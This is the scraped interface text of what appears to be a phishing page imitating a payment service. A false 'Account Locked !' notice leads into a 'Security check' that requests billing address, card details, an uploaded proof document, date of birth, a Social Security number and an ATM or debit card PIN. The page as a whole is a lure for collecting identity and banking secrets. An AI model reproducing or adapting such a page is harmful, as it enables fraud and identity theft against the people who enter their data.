 SUMMARY
ACTIVITY
SEND PAYMENTS
WALLET
SHOP
1
Log Out
Account Locked !
Will you share your SSN?
Progress
Security check
Confirm billing address
Confirm your Card details
Upload your proof document
DD/MM/YYYY
Social security number
SSN (9 digits)
ATM or Debit Card PIN
Card PIN
Continue
123
Confirm